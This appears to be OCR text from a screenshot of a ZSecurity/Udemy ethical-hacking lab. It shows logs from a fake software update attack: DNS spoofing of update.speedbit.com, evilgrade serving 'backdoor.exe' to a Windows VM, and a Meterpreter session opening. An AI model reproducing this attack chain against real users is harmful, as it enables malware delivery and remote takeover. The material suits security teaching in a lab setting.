 Applications Places Terminator Fri 06:37 1
root@kali: /opt/evilgrade
root@kali: /opt/evilgrade 136x20
ZSECURITY
evilgrade(dap)>
[26/4/2019:6:35:25] - [DEBUG] - [WEBSERVER] - [modules::dap] - [10.0.2.6] - Parsing: "./include/dap/dap_update.dll"
evilgrade(dap)>
[26/4/2019:6:35:41] - [WEBSERVER] - WebServer Client on 80
evilgrade(dap)>
[26/4/2019:6:35:42] - [DEBUG] - [WEBSERVER] - [10.0.2.6] - Connection recieved...
evilgrade(dap)>"User-Agent: DAPUPD\r\n""Host: update.speedbit.com\r\n""Cache-Control: no-cache\r\n""\r\n"
[26/4/2019:6:35:42] - [DEBUG] - [WEBSERVER] -[10.0.2.6] - Packet request: "GET /dapupdate1GV4h5N4.exe HTTP/1.1\r\n"
evilgrade(dap)>
[26/4/2019:6:35:43] - [WEBSERVER] - [modules::dap] - [10.0.2.6] - Request: ".exe"
evilgrade(dap)>
[26/4/2019:6:35:44] - [WEBSERVER] - [modules::dap] - [10.0.2.6] - Agent sent: "/var/www/html/backdoor.exe"
evilgrade(dap)>
root@kali: ~ 67x13
0.2.15 : 08:00:27:f8:42:a7 (PCS Computer Systems GmbH) - eth0.
10.0.2.0/24 > 10.0.2.15 » [06:34:29] [sys.log] [inf] dns.spoof sen
ding spoofed DNS reply for update.speedbit.com (->10.0.2.15) to 10.
0.2.6 : 08:00:27:e6:e5:59 (PCS Computer Systems GmbH) - MSEDGEWIN10
.local.
10.0.2.0/24 > 10.0.2.15 » [06:34:37] [sys.log] [inf] dns.spoof sen
ding spoofed DNS reply for update.speedbit.com (->10.0.2.15) to 10.
0.2.6 : 08:00:27:e6:e5:59 (PCS Computer Systems GmbH) - MSEDGEWIN10
.local.
10.0.2.0/24 > 10.0.2.15 » [06:34:37] [sys.log] [inf] dns.spoof sen
ding spoofed DNS reply for update.speedbit.com (->10.0.2.15) to 10.
0.2.15 : 08:00:27:f8:42:a7 (PCS Computer Systems GmbH) - eth0.
10.0.2.0/24 > 10.0.2.15 »
root@kali: ~ 67x13
yw5fax) Staging x86 payload (180825 bytes) ...
[*] Meterpreter session 1 opened (10.0.2.15:8080 -> 10.0.2.6:49807)
at 2019-04-26 06:35:53 -0400
meterpreter > sysinfo
Computer : MSEDGEWIN10
OS : Windows 10 (Build 17763).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
ûdemy